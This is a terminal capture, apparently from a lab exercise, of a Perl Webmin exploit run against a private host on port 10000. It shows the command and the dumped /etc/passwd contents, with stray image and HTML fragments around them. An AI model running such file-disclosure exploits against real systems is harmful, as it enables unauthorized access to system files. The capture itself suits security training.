 ┌──(root㉿kali)-[~]
└─# perl 2017.pl 192.168.37.156 10000 /etc/passwd 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.37.156 on port 10000!
FILENAME:  /etc/passwd
FILE CONTENT STARTED
-----------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash
<!DOCTYPE
html > body